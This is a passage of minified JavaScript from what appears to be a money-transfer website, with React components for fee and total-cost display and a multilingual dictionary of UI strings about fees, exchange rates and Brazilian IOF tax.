t=e.sendAmount,n=e.fee,o=e.feeDiscount,s=e.sendDiscount,l=e.total,c=e.sendCurrency,u=e.translate,d=e.isLoading,p=e.sourceCountry,m=e.receiveAmount,h=e.receiveCurrency,f=e.iof,g=e.vat,v=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,I=e.promoCap,A=(0,i.Ay)(),T=A.locale,N=A.styleSheet,x=(0,y.I)(Ye,N),S=0===n||null!==n&&null!==o&&n===o&&null!==s&&s>0,M="".concat(Q(n,c,T)," ").concat(c),L=S?u("Zero fees"):M,O=!(0!==o&&null!==o||0!==s&&null!==s),D=O?"":"-".concat(Q(null!==s&&s>0?s:o,c,T)," ").concat(c),w=l?"".concat(Q(l,c,T)," ").concat(c):"",k=d||!w;return a.createElement("div",{className:(0,r.Ly)(x.description,x.label)},a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",null,u("Fee")),a.createElement("div",{className:(0,r.Ly)(S&&x.zeroFee)},d||null===n?"-":L)),!O&&a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",{className:x.discountLabel},u("Discount")),a.createElement("div",{className:"".concat(!O&&!d&&x.discount)},d?"-":D)),a.createElement("div",{className:(0,r.Ly)(x.total,"justify-content-between")},a.createElement("div",null,u("Total cost")),a.createElement("div",null,k?"-":w)),a.createElement(ht,{sendAmount:t,fee:n,feeDiscount:o,sendDiscount:s,total:l,sendCurrency:c,translate:u,sourceCountry:p,vat:g,iof:f,vet:v,receive:m,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:I,isLoading:d}))},gt=n(753153),vt=n(982158),yt=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{wrapper:t({position:"relative"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Ve.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,Ve.TR)(n.focusOutline)),(0,Ve.vI)("sm"))}}),currencyText:t({textAlign:"end"})}},Ct=function(e){var t=e.currency,n=e.currencyList,o=e.onListSelect,r=e.onDropdownFocusChange,s=e.ariaLabel,l=(0,i.Ay)().styleSheet,c=(0,y.I)(yt,l),u=a.useMemo((function(){return n.map((function(e){return{value:e,label:e}}))}),[n]),d=a.useCallback((function(e){null==o||o(e.value)}),[o]),p=a.useCallback((function(e,n){return a.createElement(a.Fragment,null,a.createElement(ne.o,{tag:"span",className:c.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))}),[t,c.currencyText]);return a.createElement(vt.l,{options:u,selectedValue:t,onSelect:d,onFocusChange:r,ariaLabel:s,className:c.wrapper,renderTrigger:p})},Et=function(e){var t=e.currency,n=e.isOpen,o=e.onClick,r=(0,i.Ay)().styleSheet,s=(0,y.I)(yt,r);return a.createElement("div",{role:"button","aria-expanded":n,"aria-label":"Select destination country",tabIndex:0,className:s.trigger,onClick:o,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())}},a.createElement(ne.o,{tag:"span",className:s.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))};const bt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru 